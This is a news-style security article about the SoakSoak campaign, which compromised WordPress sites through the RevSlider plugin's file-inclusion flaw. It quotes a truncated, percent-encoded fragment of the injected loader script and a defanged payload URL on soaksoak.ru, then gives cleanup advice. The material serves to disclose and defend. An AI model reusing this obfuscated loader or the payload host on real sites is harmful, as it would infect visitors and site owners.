
More than 100 000 websites that run on the content management system of WordPress have been recently infected by a mysterious malware. Once infected the sites become platforms for attacks, loading malicious codes into the webpages that are entered by the viewers.
Security researchers confirm that this malware campaign has made Google mark more than 11 000 domains as being malicious. This campaign was named SoakSoak, after the first domain that was compromised. According to Sucuri company which helps website operators secure their servers however, there are many other sites have been spotted as being compromised. The security experts from Sucuri have found out that the infection was caused by a vulnerability to a malware attack vector known as RevSlider. This is a WordPress plugin which has been disclosed through several underground forums in the beginning of September. Experts say that this vulnerability is known as Local File Inclusion attack, which allows the attacker to access and download a local file on the server. Such vulnerabilities need to be sorted out immediately.
Sucuri company has observed an attack that causes infected sites to load a much obfuscated attack code on each webpage and that code includes the following component:
→(“%28%0D%0A%66%75%6E%63%74%69%6F%6E%28%29%0D%0A%7B%0D%..72%69%70%74%2E%69%64%3D%27%78%78%79%79%7A%7A%5F%70%65%74%75%73%68%6F%6B%27%3B%0D%0A%09%68%65%61%64%2E%61%70%70%65%6E%64%43%68%69%6C%64%28%73%63%72%69%70%74%29%3B%0D%0A%7D%28%29%0D%0A%29%3B”));
This particular code makes the pages download malicious payload from hxxp: //soaksoak.ru/xteas/code. Based on the comments of the users, the administrators of some of the websites were surprised to understand that the sites they monitor are infected. The process of disinfection of these websites requires removal of the malicious code that is added to a script which is located at the wp-includes/template-loader.php. This makes it a JavaScript file which could be loaded into every page on the site. Once decoded it can load malware.
All admins of the WordPress platform who happen to use the plugin Slider Revolution need to make sure that it is updated. Even so, the malware researchers find it difficult to get all the websites apply the fix in a universal way. This is so as the plugin RevSlider is a premium plugin, not something that can be easily upgraded and thus this plugin becomes dangerous for the owner of the website. It gets even more serious as some of the website owners do not know they actually possess this plugin in their environment, as it comes in a package with their themes.
The malware campaign SoakSoak works by using various backdoor payloads, injected in texts or images. They can be used to install new administrator users and thus allow for control over the website for a long period of time.
The security specialists from Sucuri company further stated that they have found security issues in other WordPress plugins such as WPTouch (5,670,626 downloads), Disqus (1,400,003 downloads), All In One SEO Pack (19,152,355 downloads), and MailPoet Newsletters (1,894,474 downloads).
The security specialists also note that the cleaning of the infected sites is not easy. They note that there are specific recommendations online that advice the users to replace the swfobject.js and template-loader.php files in order to remove the infection. This activity however is not a guarantee, as it will remove the infection, but will not shut the backdoors and the entry points used in the first place and thus the website can be infected again. The malicious attacks need not only to be cleaned but also to be stopped. This could be done by a website firewall, which can reduce the possible attacks by the malware.
The security experts are encouraging the users to update to the latest available version and then check and clean the admin user list from their database to prevent other infections.